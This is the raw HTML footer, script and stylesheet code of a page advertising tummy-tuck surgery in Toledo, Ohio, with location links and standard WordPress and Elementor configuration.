					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-feadb6b" data-id="feadb6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1996342 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="1996342" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="icon icon-map1"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Toledo, Ohio						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-33c87fa" data-id="33c87fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59addae elementor-widget elementor-widget-google_maps" data-id="59addae" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
							<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="about:blank"
					title="Toledo"
					aria-label="Toledo"
			 data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://maps.google.com/maps?q=Toledo&#038;t=m&#038;z=11&#038;output=embed&#038;iwloc=near"></iframe><noscript><iframe loading="lazy"
					src="https://maps.google.com/maps?q=Toledo&#038;t=m&#038;z=11&#038;output=embed&#038;iwloc=near"
					title="Toledo"
					aria-label="Toledo"
			></iframe></noscript>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</main><!-- #main -->

	
	
			<footer data-elementor-type="footer" data-elementor-id="18" class="elementor elementor-18 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6f08c9c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f08c9c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7dfda50" data-id="7dfda50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5ca4f8 elementor-widget elementor-widget-elementskit-heading" data-id="d5ca4f8" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_center   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title "><span style="color: #fff">Your journey</span> begins right here</h2><div class="ekit_heading_separetor_wraper ekit_heading_elementskit-border-divider ekit-dotted"><div class="elementskit-border-divider ekit-dotted"></div></div></div></div>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bac0882 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bac0882" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b1167db" data-id="b1167db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba0fd36 elementor-widget elementor-widget-elementskit-drop-caps" data-id="ba0fd36" data-element_type="widget" data-widget_type="elementskit-drop-caps.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="ekit-dropcap-wraper">
						<p class="ekit-dropcap-cotnent">Schedule your appointment with Ohio's top tummy tuck specialists today, and take the first exhilarating stride towards a more confident, radiant you. With conveniently located clinics across Ohio, expert care is just a stone's throw away. Your transformation journey begins now!</p>
					</div>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-78f220e" data-id="78f220e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f74877 elementor-align-center elementor-widget elementor-widget-elementskit-button" data-id="7f74877" data-element_type="widget" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://experttummymakeovers.com/contact/" class="elementskit-btn  whitespace--normal" id="">
					<i class="fas fa-phone-alt"></i>Contact Now				</a>
					</div>
        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2ee52d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ee52d9" data-element_type="section" id="footer-omm" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b26d223" data-id="7b26d223" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-28018c4a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28018c4a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4114cd1f" data-id="4114cd1f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c0043ed elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="3c0043ed" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://experttummymakeovers.com">
			<img width="768" height="206" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20206'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-64" alt="expert tummy makeover site logo" data-lazy-srcset="https://experttummymakeovers.com/wp-content/uploads/2023/08/expert_tummy_makeover_sitelogo-768x206.png 768w, https://experttummymakeovers.com/wp-content/uploads/2023/08/expert_tummy_makeover_sitelogo-300x81.png 300w, https://experttummymakeovers.com/wp-content/uploads/2023/08/expert_tummy_makeover_sitelogo.png 964w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://experttummymakeovers.com/wp-content/uploads/2023/08/expert_tummy_makeover_sitelogo-768x206.png" /><noscript><img width="768" height="206" src="https://experttummymakeovers.com/wp-content/uploads/2023/08/expert_tummy_makeover_sitelogo-768x206.png" class="attachment-medium_large size-medium_large wp-image-64" alt="expert tummy makeover site logo" srcset="https://experttummymakeovers.com/wp-content/uploads/2023/08/expert_tummy_makeover_sitelogo-768x206.png 768w, https://experttummymakeovers.com/wp-content/uploads/2023/08/expert_tummy_makeover_sitelogo-300x81.png 300w, https://experttummymakeovers.com/wp-content/uploads/2023/08/expert_tummy_makeover_sitelogo.png 964w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-554f3f4 elementor-widget elementor-widget-text-editor" data-id="554f3f4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Choosing the right surgeon for your tummy tuck in Ohio, meticulous research and personalized consultation are key. Their team takes the time to understand your unique aspirations, concerns, and medical history.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1f31c131" data-id="1f31c131" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-312d923a elementor-widget elementor-widget-heading" data-id="312d923a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Locations</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6bd85922 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="6bd85922" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-6bd85922" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://experttummymakeovers.com/columbus/" class="elementor-item">Columbus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://experttummymakeovers.com/cleveland/" class="elementor-item">Cleveland</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://experttummymakeovers.com/cincinnati/" class="elementor-item">Cincinnati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-262 current_page_item menu-item-286"><a href="https://experttummymakeovers.com/toledo/" aria-current="page" class="elementor-item elementor-item-active">Toledo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://experttummymakeovers.com/akron/" class="elementor-item">Akron</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://experttummymakeovers.com/dayton/" class="elementor-item">Dayton</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6bd85922" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://experttummymakeovers.com/columbus/" class="elementor-item" tabindex="-1">Columbus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://experttummymakeovers.com/cleveland/" class="elementor-item" tabindex="-1">Cleveland</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://experttummymakeovers.com/cincinnati/" class="elementor-item" tabindex="-1">Cincinnati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-262 current_page_item menu-item-286"><a href="https://experttummymakeovers.com/toledo/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Toledo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://experttummymakeovers.com/akron/" class="elementor-item" tabindex="-1">Akron</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://experttummymakeovers.com/dayton/" class="elementor-item" tabindex="-1">Dayton</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e2b9e86" data-id="e2b9e86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c428bed elementor-widget elementor-widget-heading" data-id="c428bed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Recent Posts</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2f56567 elementor-widget elementor-widget-elementskit-post-list" data-id="2f56567" data-element_type="widget" data-widget_type="elementskit-post-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<ul class="elementor-icon-list-items ekit-post-list-wrapper ">
						<li class="elementor-icon-list-item   ">
				<a href="https://experttummymakeovers.com/exploring-the-benefits-of-sculptra-for-fuller-skin/" >
										<div class="ekit_post_list_content_wraper">
						
						<span class="elementor-icon-list-text">Exploring the Benefits of Sculptra for Fuller Skin</span>

											</div>
				</a>
			</li>
				</ul>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-4c1662a0 elementor-widget elementor-widget-google_maps" data-id="4c1662a0" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
							<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="about:blank"
					title="Ohio United States"
					aria-label="Ohio United States"
			 data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://maps.google.com/maps?q=Ohio%20United%20States&#038;t=m&#038;z=7&#038;output=embed&#038;iwloc=near"></iframe><noscript><iframe loading="lazy"
					src="https://maps.google.com/maps?q=Ohio%20United%20States&#038;t=m&#038;z=7&#038;output=embed&#038;iwloc=near"
					title="Ohio United States"
					aria-label="Ohio United States"
			></iframe></noscript>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2064fc1b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2064fc1b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b473ac0" data-id="5b473ac0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63c59caa elementor-widget elementor-widget-text-editor" data-id="63c59caa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© 2026 Expert Tummy Makeover								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			
			
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"661315b371","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https://experttummymakeovers.com/wp-admin/admin-ajax.php","oe_mc_wpnonce":"a89c92f03c"};
//# sourceURL=oceanwp-main-js-extra
</script>













<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/experttummymakeovers.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/experttummymakeovers.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/experttummymakeovers.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ba2750ea1d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":262,"title":"Explore%20Tummy%20Tuck%20in%20Toledo%20at%20Expert%20Tummy%20Makeovers","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>





<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>


<script src="https://experttummymakeovers.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://experttummymakeovers.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>

<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/experttummymakeovers.com\/wp-admin\/admin-ajax.php","nonce":"45ced498cd","urls":{"assets":"https:\/\/experttummymakeovers.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/experttummymakeovers.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/experttummymakeovers.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>



<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://experttummymakeovers.com/wp-admin/admin-ajax.php","nonce":"1eee904ad2"};
//# sourceURL=elementskit-elementor-js-extra
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://experttummymakeovers.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script src="https://experttummymakeovers.com/wp-content/cache/min/1/8882f551f28b9f7830fafed7cfd535c7.js" data-minify="1" data-rocket-defer defer></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://experttummymakeovers.com/wp-content/uploads/elementor/css/post-262.css?ver=1769037225
body_size: 2277
content:
.elementor-262 .elementor-element.elementor-element-595549d:not(.elementor-motion-effects-element-type-background), .elementor-262 .elementor-element.elementor-element-595549d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://experttummymakeovers.com/wp-content/uploads/2023/08/iStock-511392608-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-262 .elementor-element.elementor-element-595549d > .elementor-background-overlay{background-color:#151515;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-262 .elementor-element.elementor-element-595549d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:150px 0px 150px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-262 .elementor-element.elementor-element-a401edf .elementor-heading-title{color:var( --e-global-color-d66f33d );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-262 .elementor-element.elementor-element-0b0c043{font-family:"Roboto", Sans-serif;font-weight:700;color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-52fb2cf{padding:80px 0px 80px 0px;}.elementor-262 .elementor-element.elementor-element-c982026:not(.elementor-motion-effects-element-type-background), .elementor-262 .elementor-element.elementor-element-c982026 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C75A17;}.elementor-262 .elementor-element.elementor-element-c982026{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 80px 0px;}.elementor-262 .elementor-element.elementor-element-c982026 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-262 .elementor-element.elementor-element-c357500{text-align:center;}.elementor-262 .elementor-element.elementor-element-c357500 .elementor-heading-title{color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-ce889b7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-262 .elementor-element.elementor-element-ce889b7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-ce889b7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-262 .elementor-element.elementor-element-ce889b7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-262 .elementor-element.elementor-element-d027835 .elementor-icon-box-wrapper{align-items:start;gap:15px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-262 .elementor-element.elementor-element-b0d8652 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-262 .elementor-element.elementor-element-b0d8652 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-262 .elementor-element.elementor-element-b0d8652{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-262 .elementor-element.elementor-element-b0d8652 .elementor-icon-list-text{transition:color 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-262 .elementor-element.elementor-element-8984c34{padding:0px 0px 40px 0px;}.elementor-262 .elementor-element.elementor-element-db785b1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-262 .elementor-element.elementor-element-db785b1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0d25c84 );}.elementor-bc-flex-widget .elementor-262 .elementor-element.elementor-element-db785b1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-262 .elementor-element.elementor-element-db785b1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-262 .elementor-element.elementor-element-db785b1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-262 .elementor-element.elementor-element-db785b1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-262 .elementor-element.elementor-element-f339dd4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-262 .elementor-element.elementor-element-f339dd4 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:12px;}.elementor-262 .elementor-element.elementor-element-f339dd4 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-f339dd4.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-f339dd4.elementor-view-framed .elementor-icon, .elementor-262 .elementor-element.elementor-element-f339dd4.elementor-view-default .elementor-icon{fill:var( --e-global-color-d66f33d );color:var( --e-global-color-d66f33d );border-color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-f339dd4 .elementor-icon{font-size:25px;}.elementor-262 .elementor-element.elementor-element-f339dd4 .elementor-icon-box-title, .elementor-262 .elementor-element.elementor-element-f339dd4 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-262 .elementor-element.elementor-element-f339dd4 .elementor-icon-box-description{color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-7eb4d2a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-262 .elementor-element.elementor-element-7eb4d2a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#04351E;}.elementor-262 .elementor-element.elementor-element-7eb4d2a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-262 .elementor-element.elementor-element-7eb4d2a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-262 .elementor-element.elementor-element-8f8cb20 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-262 .elementor-element.elementor-element-8f8cb20 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:12px;}.elementor-262 .elementor-element.elementor-element-8f8cb20 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-8f8cb20.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-d66f33d );}.elementor-262 .elementor-element.elementor-element-8f8cb20.elementor-view-framed 